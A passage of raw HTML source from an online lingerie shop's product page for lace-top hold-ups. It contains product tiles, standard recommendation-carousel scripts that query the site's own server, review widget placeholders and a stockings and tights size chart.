Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;5.99&quot;&gt;
        
        $ 5.99


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBronze"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Bronze" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwa1681f55/images/Swatches/d9a785.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fBronze&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('LACE-TOP-CONTRAST-HOLD-UPS');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LACE-TOP-CONTRAST-HOLD-UPS" data-yotpo-name="Lace Top Contrast Hold Ups"
    data-yotpo-url="https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('LACE-TOP-CONTRAST-HOLD-UPS');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LACE-TOP-CONTRAST-HOLD-UPS" data-yotpo-name="Lace Top Contrast Hold Ups"
    data-yotpo-url="https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cda87206d4283069fe1236d282" -->
		<style>
    .size-chart-collapsible .mobile-only, .size-chart-collapsible .desktop-only{
        display: block;
        text-transform: uppercase;
        font-weight: 300;
        text-align: right;
        margin-right: 12px;
    }
    .size-chart-collapsible .desktop-only{
      display:none;
    }
    .size-chart-collapsible h2{
      font-weight: 500;
        letter-spacing: 2px;
        font-size: 13px;
        text-transform: uppercase;
    }
    
    .size-chart-collapsible .row .col-12{
      margin-top:15px;
    }
    
    .size-chart-collapsible .row thead{
      background:#f2f2f2;
    }
    
    .size-chart-collapsible table td, .size-chart-collapsible table th{
      padding: 7px 7px;
      vertical-align: center;
    }
    
    .size-chart-collapsible table td p, .size-chart-collapsible table th p{
      margin:0;
      font-size:0.9rem;
    }
    
    .size-chart-collapsible .row thead p {
        font-weight: bold;
    }
    
    .size-chart-collapsible .row table.static tr td:first-child{
      background:#f2f2f2;
      font-weight:bold;
    }
    
    .size-chart-collapsible .row table td {
        text-align: left;
        border-color: black;
        border-style: solid;
        border-width: 1px;
    }
    
    .size-chart-collapsible .scroll-chart .static {
        float: left;
        width: 30% !important;
        background: #f2f2f2;
    }
    
    .size-chart-collapsible .scroll-chart .scroll-table {
        width: 140%;
        border-collapse: collapse;
        border: none;
    }
    .size-chart-collapsible  .scroll-chart .scroll-div {
        width: 70%;
        overflow-y: hidden;
        overflow-x: auto;
        max-width: 100%;
        height: 100%;
        position: relative;
        top: 0;
        left: 0;
    }
    
    .size-chart-collapsible table.static .corner-table{
      height:72px;
    }
    
    
    
    
    
    
    @media screen and (min-width: 769px){
      .size-chart-collapsible .scroll-chart .static {
        width: 38%!important;
      }
      .size-chart-collapsible  .scroll-chart .scroll-div {
        width:62%;
      }
      .size-chart-collapsible .scroll-chart .scroll-table{
        width:100%;
      }
    
    }
    
    @media screen and (min-width:1200px){
      .size-chart-collapsible .scroll-chart .static {
        width: 20%!important;
      }
      .size-chart-collapsible  .scroll-chart .scroll-div {
        width:80%;
        height:auto;
      }
      .size-chart-collapsible .mobile-only{
        display:none;
      }
      .size-chart-collapsible .desktop-only{
        display:block;
      }
    }
    
    
    
    
    </style>
    <div class="container-fluid" id="size-chart-hoisery">
        <div class="row" style="width: 100%; padding: 1.5em;">
            <div class="col-12 px-0">
                <h3 class="accord" id="hoisery">STOCKINGS & TIGHTS SIZE CHART</h3>
                <div class="panel">
                    <div class="row">
                        <div class="col-12">
                            <p>
                                Our tights and stockings will glide over your gorgeous pins.
                            </p>
                        </div>
                    </div>
                    <div class="row margin30" style="position: relative;">
                        <div style="z-index: 5;position: relative; width:100%; display: flex;align-items: end;justify-content: space-between;">
                            <h4 style="margin: auto 0 0.5em 0.5em; line-height: 1.4;">Stockings</h4>
                            <p class="mobile-only swipe-mobile-text">Swipe to compare</p>
                        </div>
                        <div style="position: absolute; width: 20px; height: 100%; background-color: white; z-index: 4;"></div>
                        <div class="col-12 scroll-chart new-chart" id="#8">
                            <style type="text/css">
                                .tg  {border-collapse:collapse;border-spacing:0;}
                                .tg td{border-color:black;border-style:solid;border-width:1px;font-family:Arial, sans-serif;font-size:14px;
                                  overflow:hidden;padding:10px 5px;word-break:normal;}
                                .tg th{border-color:black;border-style:solid;border-width:1px;font-family:Arial, sans-serif;font-size:14px;
                                  font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal;}
                                .tg .tg-ji0w{background-color:#dcdcdc;border-color:inherit;text-align:center;vertical-align:middle}
                                .tg .tg-9ocg{background-color:#b7b6b6;border-color:inherit;text-align:center;vertical-align:middle}
                                .tg .tg-9wq8{border-color:inherit;text-align:center;vertical-align:middle}
                                .tg .tg-c3ow{background-color:#fff;border-color:inherit;text-align:center;vertical-align:top}
                                .tg .tg-8mlc{background-color:#dcdcdc;border-color:inherit;text-align:center;vertical-align:top}
                                .tg .tg-7r8a{background-color:#bcbcbc;border-color:inherit;text-align:center;vertical-align:top}
                                .tg .tg-g1lg{background-color:#bebebe;border-color:inherit;text-align:center;vertical-align:top}
                                .tg .tg-la00{background-color:#b7b6b6;border-color:inherit;text-align:center;vertical-align:top}
                                .size-charts .row table.tg thead {
                                    background-color: initial !important;
                                }
                                .scroll-chart.new-chart {
                                    position: relative;
                                    overflow-x: auto;
                                    width: 100%;
                                    max-width: 100%;
                                    white-space: nowrap; /* Prevents text from wrapping */
                                    }

                                    .tg {
                                        border-collapse: separate; /* Change from collapse to separate */
                                        border-spacing: 0; /* Remove extra spacing */
                                        table-layout: fixed; /* Ensure consistent column width */
                                        width: 100%;
                                        }

                                        .tg td,
                                        .tg th {
                                        font-family: Arial, sans-serif;
                                        font-size: 14px;
                                        padding: 10px 5px;
                                        text-align: center;
                                        white-space: nowrap;
                                        background-color: white;
                                        }

                                        /* 🔹 Sticky First Column */
                                        .tg td:first-child, .tg th:first-child {
                                        position: sticky;
                                        left: 0;
                                        background-color: white;
                                        z-index: 5;
                                        }

                                        /* 🔹 Sticky Second Column */
                                        .tg td:nth-child(2) {
                                        position: sticky;
                                        left: 56px; /* Adjust to match the first column width */
                                        background-color: white;
                                        z-index: 2;
                                        }

                                        .tg tr:last-child td:nth-child(2) {
                                            position: initial; /* Example styling */
                                        }

                                        /* 🔹 Sticky Header */
                                        .tg thead th {
                                        position: sticky;
                                        top: 0;
                                        background-color: #f1f1f1;
                                        z-index: 3;
                                        }

                                        /* 🔹 Fix Rowspan & Borders */
                                        .tg td[rowspan], .tg th[rowspan] {
                                        background-color: white;
                                        z-index: 1;
                                        }
                                        @media screen and (min-width:1024px){
                                            #size-chart-hoisery .mobile-only {
                                                    display:none;
                                            }
                                        }

                            </style>
                            <table class="tg">
                                <colgroup>
                                    <col style="width: 56px">
                                    <col style="width: 56px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                </colgroup>
                                <thead>
                                    <tr>
                                        <th class="tg-c3ow" colspan="2">HEIGHT</th>
                                        <th class="tg-c3ow">4</th>
                                        <th class="tg-c3ow">6</th>
                                        <th class="tg-c3ow">8</th>
                                        <th class="tg-c3ow">10</th>
                                        <th class="tg-c3ow">12</th>
                                        <th class="tg-c3ow">14</th>
                                        <th class="tg-c3ow">16</th>
                                        <th class="tg-c3ow">18</th>
                                        <th class="tg-c3ow">20</th>
                                        <th class="tg-c3ow">22</th>
                                        <th class="tg-c3ow">24</th>
                                        <th class="tg-c3ow">UK</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="tg-c3ow">ft</td>
                                        <td class="tg-c3ow">cm</td>
                                        <td class="tg-c3ow">32</td>
                                        <td class="tg-c3ow">34</td>
                                        <td class="tg-c3ow">36</td>
                                        <td class="tg-c3ow">38</td>
                                        <td class="tg-c3ow">40</td>
                                        <td class="tg-c3ow">42</td>
                                        <td class="tg-c3ow">44</td>
                                        <td class="tg-c3ow">46</td>
                                        <td class="tg-c3ow">48</td>
                                        <td class="tg-c3ow">50</td>
                                        <td class="tg-c3ow">52</td>
                                        <td class="tg-c3ow">EU</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">6'</td>
                                        <td class="tg-c3ow">183</td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-c3ow" rowspan="9"></td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'10"</td>
                                        <td class="tg-c3ow">178</td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-g1lg">XL</td>
                                        <td class="tg-c3ow"></td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'8"</td>
                                        <td class="tg-c3ow">173</td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-la00">XS</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'6"</td>
                                        <td class="tg-c3ow">168</td>
                                        <td class="tg-la00">XS</td>
                                        <td class="tg-la00">XS</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'4"</td>
                                        <td class="tg-c3ow">163</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-ji0w">S</td>
                                        <td class="tg-ji0w">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'2"</td>
                                        <td class="tg-c3ow">158</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-ji0w">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-la00">XL</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">5'</td>
                                        <td class="tg-c3ow">153</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-ji0w">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-c3ow"></td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow">4'11"</td>
                                        <td class="tg-c3ow">150</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-9ocg">XS</td>
                                        <td class="tg-ji0w">S</td>
                                        <td class="tg-8mlc">S</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-7r8a">M</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-8mlc">L</td>
                                        <td class="tg-la00">XL</td>
                                        <td class="tg-c3ow"></td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-c3ow"></td>
                                        <td class="tg-9wq8">76</td>
                                        <td class="tg-9wq8">81</td>
                                        <td class="tg-9wq8">86</td>
                                        <td class="tg-9wq8">91</td>
                                        <td class="tg-c3ow">96</td>
                                        <td class="tg-c3ow">101</td>
                                        <td class="tg-c3ow">106</td>
                                        <td class="tg-c3ow">111</td>
                                        <td class="tg-c3ow">116</td>
                                        <td class="tg-c3ow">121</td>
                                        <td class="tg-c3ow">126</td>
                                    </tr>
                                    <tr>
                                        <td class="tg-c3ow" colspan="2"></td>
                                        <td class="tg-9wq8" colspan="2"></td>
                                        <td class="tg-9wq8" colspan="10">HIPS cm</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        
                    </div>
                    <div class="row margin30" style="position: relative;">
                        <div style="z-index: 5;position: relative; width:100%; display: flex;"> 
                            <h4 style="margin: auto 0 0.5em 0.5em; line-height: 1.4;">Tights</h4>
                            <p class="mobile-only swipe-mobile-text">Swipe to compare</p>
                        </div>
                        <div style="position: absolute; width: 20px; height: 100%; background-color: white; z-index: 4;"></div>
                        <div class="col-12 scroll-chart new-chart">
                            <table class="tg">
                                <colgroup>
                                    <col style="width: 56px">
                                    <col style="width: 56px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                    <col style="width: 45px">
                                </colgroup>
                                <thead>
                                  <tr>
                                    <th class="tg-c3ow" colspan="2">HEIGHT</th>
                                    <th class="tg-c3ow">4</th>
